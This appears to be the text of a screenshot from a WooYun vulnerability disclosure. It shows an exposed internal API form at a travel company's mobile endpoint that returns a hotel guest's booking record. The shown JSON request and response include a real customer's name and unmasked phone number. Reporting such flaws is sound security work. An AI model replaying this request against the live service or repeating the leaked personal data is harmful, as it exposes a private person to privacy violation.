 WooYun.org | 提交漏洞
接口XML数据提交表单-sc
tcmobileapi.17usoft.com/memberextend/
提示词：... 耗时:毫秒
接口地址: http://tcmobileapi.17usoft.com/hotel/orderhandler.ashx
JSON内容:
{
"request" : {
"header" : {
"digitalSign" : "af71d13095e27e443799367b18d892d5",
"encryptEffort" : "0",
"reqTime" : "1440739317648",
"serviceName" : "GetHotelOrderDetail",
"version" : "20110303090115",
"accountID" : "5ee7b429-b8c6-400f-8b87-3c384c4ea68a"
},
"body" : {
"orderSerialId" : "hh55bddu67210024u610",
"clientInfo" : {
"refId" : "5866741"
提交(>=750) 提交(730-743) 提交（<730) 提交(内部接口) 重置 清空显示结果 JsonFormat
MemberId解密
返回结果显示:
"comeDate":"2015-08-02",
"leaveDate":"2015-08-03",
"creationTime":"2015-8-2 17:09:59",
"rooms":"1",
"comeTime":"18:00",
"contactName":"7990862870D539A4",
"contactMobile":"13536848017",
"theNewContactMobile":"135****8017",
"guestName":"恩旺",
"guestMobile":"13536848017",
"theNewGuestMobile":"135****8017",
"otherGuests":"",
"remark":"",
"isAbleComment":"0",
"isGuarantee":"0",
"isCancelable":"0",
"isAblePay":"0",
"isCanDelete":"1",
"paymentType":"到店付款",
"guaranteeAmount":"0.00",
"couponPrice":"100.00"
www.wooyun.org